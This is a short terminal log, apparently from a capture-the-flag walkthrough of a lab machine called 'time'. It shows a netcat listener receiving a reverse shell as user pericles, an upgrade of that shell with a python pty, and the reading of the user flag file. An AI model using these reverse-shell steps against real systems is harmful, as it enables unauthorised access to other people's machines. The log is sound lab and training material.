 kali@Netpal:~$ sudo nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.214] 48342
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
pericles@time:/var/www/html$ python3 -c "import pty;pty.spawn('/bin/bash')"
python3 -c "import pty;pty.spawn('/bin/bash')"
pericles@time:/var/www/html$ whoami
whoami
pericles
pericles@time:/var/www/html$ cd /home/pericles
cd /home/pericles
pericles@time:/home/pericles$ ls
ls
snap  user.txt
pericles@time:/home/pericles$ cat user.txt
cat user.txt
7246d40d7cdaf0153f0a904f37fdc4b7
pericles@time:/home/pericles$